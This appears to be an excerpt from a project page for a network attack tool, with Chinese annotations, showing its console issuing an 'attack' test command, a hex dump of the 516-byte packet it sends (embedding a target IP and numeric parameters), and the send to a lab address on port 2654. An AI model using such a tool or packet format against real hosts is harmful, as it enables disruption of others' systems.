 cmd> attack 使用刚才 set 的结果，发起攻击测试
---------> data be send <---------------
0x0000 01 00 00 00 31 39 32 2e 31 36 38 2e 31 31 39 2e ...192.168.119.
0x0010 31 33 30 00 00 00 00 00 00 00 00 00 00 00 00 00 130.............
0x0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00c0 00 00 00 00 b8 22 00 00 03 00 00 00 05 00 00 00 .... ".. ... ...
0x00d0 03 00 00 00 0a 00 00 00 14 00 00 00 00 00 00 00 ... ... .......
0x00e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x01a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x01b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x01c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x01d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x01e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x01f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0200 00 00 00 00 ....
实际
发送
的数
据包
-----> packet size :hex(0x204),ord(516) <-------
start send to -> ('192.168.119.128', 2654)
cmd>